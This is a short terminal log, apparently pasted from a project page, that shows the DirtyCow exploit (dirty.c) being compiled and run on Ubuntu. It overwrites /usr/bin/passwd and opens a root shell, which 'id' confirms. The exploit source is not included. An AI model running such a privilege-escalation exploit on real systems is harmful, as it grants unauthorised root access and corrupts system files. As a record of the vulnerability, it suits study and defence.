 bling@ubuntu:~$ vi dirty.c
bling@ubuntu:~$ gcc dirty.c -lpthread -o dirty
dirty.c: In function ‘procselfmemThread’:
dirty.c:78:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
lseek(f,map,SEEK_SET);
^
In file included from dirty.c:7:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
dirty.c: In function ‘main’:
dirty.c:121:5: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘__off_t’ [-Wformat=]
printf("Size of binary: %d\n", st.st_size);
^
bling@ubuntu:~$ ls
dirty  dirty.c
bling@ubuntu:~$ ./dirty
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@ubuntu:/home/bling# id
uid=0(root) gid=1000(bling) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare),1000(bling)
root@ubuntu:/home/bling#